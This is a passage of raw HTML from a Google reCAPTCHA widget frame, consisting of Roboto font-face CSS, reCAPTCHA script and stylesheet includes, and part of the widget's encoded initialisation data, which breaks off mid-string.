  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Jqk4viy6kbwzOJHrANsjPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Jqk4viy6kbwzOJHrANsjPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Jqk4viy6kbwzOJHrANsjPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKBwoREw7rDpMOeKcKCw58qw5PDucOpaMKrAcKnw6/[base64]/DvFosw6Fzah9yeQNQw4ZGXTVow6DDvg1MMcOSQcKnBTpBLBLDp8KkwrhDwq7Dr34QwofCqDZ7GsKvVsKwYkDCqGPDmMKdAcKLworDmcOGD8KAYMKvOysyw7N8wrXCmTpBV8OEwrA8wr/CjcKMHyHDj8OUwrlCO2TClBhHwrbDkVjDkMOkKsOKTcOffMO5LiHDkWQLCcKnU8ODwqrDjXldLMONwplSBgzCgMObwpbDk8OIFlFjwonCkE/Dtjg9w5Ykw5hXwqnCkiIOw54OwpNnw6TCjsKywrtdGzdkIH0JP2TCt1zCsMOEwqBZw5pVBcO7wr1/[base64]/DnsOKw63DgcKaRsOtFcO/w5R+wo0WLWhXa8OJO8OHwpsiQ05sE2w/asKWNWl0XwzDh8KDwqEawo4KMwfDvMOKWcOzFMKpw67DgcKPHCFSw7TCuzpWwo1PBsKWTsKgwrHCnGPCv8OXXcK6wqFjdx/Ds8Ogw7Z/w4E4w7DCgsObbsK3cCVqQsK9w6fCnsO9wrYSR8OHw7vCm8KmfkBJScKaw78Vwpkjd8Orw6o4w5E6YMOKw50NwqlLE8OLwq0xw4PDvCbDmUbCtsKaw5YHwrTDqgzDilpSX8Kqw79NwqnCsMK6w6TCg33Dg8Krw7FlSi/Cp8OZw7TCpXzCjsORwoXDvjLCscKfe8O6VEIQF3bDuSDCncKjaMKPHsKWSF5rZA1Kw6gYw5fCj8KMHcOHA8Kaw5YnV3xfw5BldQnDviFvXHLCkBfCocKLwrnCtsOew7VdFnjDpcKUwrDDo0IxwosTIMKlw4nDsDfChh1+O8KNw5p/F1QGLMOaCsOCIx7DlinCtEYEw67CqVZFw6HDqy1Lw53DpDoBbEMyFnbCpsKyND1PasKidAIqwppVECwRGHk7KE0Ow5/DrsO2wq/[base64]/DtMKfUCJsEsKTwpbCpDV/w5xqEiIVfGzDqkrCgsKHw4bDsMKuMDrDjMK2w6bCn8KyYjVdPE/CvsOLa0LCjQQVwr9gw6xHDE7DucObw5htGXV/O8Kmw59MVMKxw4R8BWlkIxrDlUYyBcOgwrNrwqrCriTClcONwro6RMKAYSVVdlx/wofCvcO8BcKrw6XCk2RTQ2XDnGEiwr4zw7nCj3IdWE1Tw5vCjxwcdV40D8O7P8Omw5c/w77DnwfDpFV6w7/DngZzw6TCnw04D8OOw7t2w57DgMKfw5rCs8OREMOow43CjGI/[base64]/Cs8OOw7DClMKlQMOVUMKpU0Vow4pSwrHCgX8cb8KoQnfDvljCusK9EWDCrcKiPsOxVyV/HsOED8OzBFTDtiFHwrMbwrEPbsOKw7LCssKZwqnCjMOJw78nwrtIw4jCq1jCv8O9wrrCtxvCk8OMwpkkasKDLx3Ct8OBAMOgZcKiwrrCnRvCjsKERsK/KWYxw4DDmcKWw7QcKMKtw7XCkDjDrcKgJsKpw5RWw7PCgsOhwo7CsAcnw6c3w7vDqMOiF8KIw7LCjcKxZsOnGjR9w7h7wppxwq/DthHCi8OEBRg6w4/DjcKLeS4xw47CosOYw7IPwrXDuMO1wpzDtmZiWHbCmiUfwp/DvMOQJzfCu8OWQ8KbDMOYwp/DpylFwp3Cs2l5MmvDjcOOd0huRzp1wrJyw6tfC8KOWcKYewkXMzLDmsKwdi8Vwochw7tKIcKSYHspwoTDqyVOw7/Cs3NawqrCiMKsaw8BUlEfYS0lwpvCrsOOwrVDwpTDuRjDgcKsFsKyBHPDrcKsVMKQwrzChj3Co8O2csKtazrDumPCt8OcC3DCgi3DrMOKZcK/KggpaAgUA3/CqMOVw4w9wqpjDhRUw7vDhcK+w5XDr8K8w7vCoSobC8OkEyfChyRpw4/[base64]/w4vCg10lP2vDs0DDlzjDscKaMlxpc8K8EMO0DlQIATMqw5MBRRXCgExbA3pfD8OrRWHCucOgwoTDpghFCsOfa3XCugbDvMKwOmR9wrh0K13CsHg/[base64]/w4dhDsOSJk0Lwo7DvsKwOVxTL8OYIcKYwo/[base64]/[base64]/GcO4wr7Dhn7DsDpmwqbDngbCksKpw4XDhRE4elN9L8OywqE4OMKMwqHDlcKlwobDkAU7w6tzdWxzGsORw53CmHEqX8KTwr/CiwFfHXnDjwYVW8OiHMKrUSzDpcOhcMKnwowzwrLDqBnDiSdzOAljKmrDhMO+QgvDv8KrG8KOK2BOOsKcw6tMGsKUw6hlw4vCkAbCtMK+ZnjCgjLDkFrDm8KSw7MoasOWwoDDmcOiGcOmw7TDrsOIwrp+wo/Dj8OrJxIFw4vDkE4haBTCj8OoOsO+dzYKXMOWKsK8S24jw4QRFxHCkxDDrWrCh8KaAsOxDMKVw5tLS1Ytw5N6C8OiWQs8dRLCqsOyw4oLKGFbwoVLwrvDpBHDg8OSw7LDtEQSETcYCSwZw5k2wrgAw5xaPcONZsKVecK1Yw0edz/CmUY2QsOyTQwmwqfCkytRw7HDukzDpDfDkcKaw6XDocODFMKYEMKqHi3CsULCmcO7w4bDrcKQAR/CvcOKRsKzwrzDjTjCtcKwcsKWTXl7RllmBcKIw7bCrVPCncKFP8Khw73DnQHDlcOiwoIiwoIow7wPJcKPMgDDssKsw6TDkcKfw7gBwqspIRnDtVAaRsO5w6rCv3/DscOjdsO7b8K2w6l4w7/DsS/Di1p2U8KyXcOnLkpXMsKTY8O0wrYeMcOfdmXDjsKRw6fDvcKXL0XDn1QoZcKGMAjDnMO2wpQKw75re2w+R8KiAMK2w6bCvMOUw67Ck8O4w6HCrHvDqsOjw4d9HDDCsGTCusKfXMO7w6DDlFpow63DhxogwpjDhw/DgiUuAsOjwqEmw4QMw5rCn8Obw5bCo1ZeTCXCqMOCWEJkVsKuw4UePUvCusOPw6PCrDZtw4UaYAM3wqodw5rCicKGwrcmwqTCjMOqwqxDwqUQw4FlJWLDkDRgLyx1w4w7f0BwG8KFwo/DtBVES3U8wqfDicKBKiN2H1lZwqfDnMKNw7PCssObwrdXw7PDgcObwqYIdsKdw5TDicKbwqbCvVpWw67CocKoNcOPPMKEw5rDlcODV8K2dy4pFhTDshIlwrE/wqjDhA7DoG7Ck8KJw5zDmC3CssOiHR3CqTBewoh8BcKTIHLDnnDCkmhXIcOuJSjCji4zw5bCqTpJw5nCnyrColNWwpgCeB47w4I/[base64]/DlXLDrsOgCMOlEcOcw5l5IsK7e8KWw7YtwrnCkRAhwq9eLsKewqDCgsO5QcO4JsOvYBDCjMKtacOQw7Ngw5NuGWA6dsKvw5DCv2fDrXvDqEbDiMOYwpBzwq1pwrbCqWNGM19Nw5hBWR7Clig5YyzCgTLCjGRMBh8SIV/CocKkF8OAbsO8w53CmRbDvMKyOMOqw6Jne8OWBHPCmcK5HU9hNsOJInrDvcOeexLCi8O/w5PDssO8KcKNGcKpXgJKNCrDt8KAGADDkcK0wrzCnMOcQX3Ckh8bVsKvB3HDpMOsw6QEcsKIw6JnUMKJQ8KxwqvDssOlwoXDscOnwplOM8KkwqIlDW4Cwp/CscO+FA4eUUlzwpgywoNtZMKqTMK7w59OKMKawqk7w5l7wovCtGU3w6Qiw60aIng/wqLCoEZqZcOkwrh6wpwRwr99d8OZw5rDtMK2w5guV8K6K0HDqgfDqMKbwqzDq1LCumvDk8KUwq7CkRTDuC3DoFjDosKJwqTDhcOYEMKjw7w9ecOOPsK/S8K7PsONw6I4w4BCw4fDoMKEw4NnN8KkwrvDpwFdPMKuwqJgw5F1w5Jlw7YxRcKMEsKqGMOyKgsFaBkjSSHDqh3DksKHEsKdwqpTcHcCIMOCwr/[base64]/CosKyNULCpsOofsK8B1XDmzvDsm99wrxDwo4EwrLClWLDisKDWWPCssOUFEzDrQvDol44w77DvQQiwqMrw7TDm2EGwoctTMKKGcKQwqrDmiMew5PCu8OZYsOawr5sw6ISw5/[base64]/w7fCr8K8w67CuMK0PDZHXjrDrnTDnMK1WmA+esKIZsObw77DpcOPLMK8w4oPRsK8wrxaCcOnw4jDlSFaw6/[base64]/CjXhvwqF2WQvDgMKtw7rDgFjDvsOywqB6w4MSM3vDlWw9UUPCi3/ClMK0GcOND8KswoPCq8OSw4NuKMOKwrlDalDDjcKMAyDCoBJrK0jDqMOfw4rDqcOTw6dvwp7CqsKPw7ZQw79Kw6Eew4jCliFLw6ECwqAjw7EQOsK8K8KHaMKuw4ZgRMKNwpdAfMOww5A/wotywroUw4zCnMOBLMOhw63CjCcZwqF0w7oaRQhLw5DDnsK2wpzDoDLCq8OMEsKfw6kwFcOfwpI9c03CkMOvwqrCjzbCvMKWFMKsw57CvEbCtsKUwq4Mw4TDtBFwGDs6c8Oawo4qwrPCr8KGWsOowqbCj8K/[base64]/w7bChcOiw7TDmCo6w57DqUjCp8O1w7AOwozDsBlGfsOaFMO2w43Co8Olay/[base64]/wrnDisOQw4czw5TDv8K7w4/DiRRYB8O5JMOPQXDDhlUnw6PCm1d3w4PDgi8zwrkbw63CsR/DhHlaEsKPwpFKKcO9IcK+BMK7wr0tw5TDrh/CocOHThQyFzDDkEvCsTllwqp/a8O+NWw/Q8O4wrDCiEJCwqdkwpfCuRxow5jDimkzUiLCn8ONwoofAMOewoTDncKdwoZVE0vDrjA4NUkoWMOSLmtYc3zChsOaRiFUTlYNw7nCv8O3wqHCiMK+YTk4OsKTwrQKwqYaw4rDq8OyKiXCoRdxdcOvdRLCtMOXDDbDpcKCIMKCw698woPDmA/Dun3CnFjColHChUvDnsKWKAMuw4B3w7IkOsKYTcKuNDlIFBXCnHvDrRLDjTLDjFHDl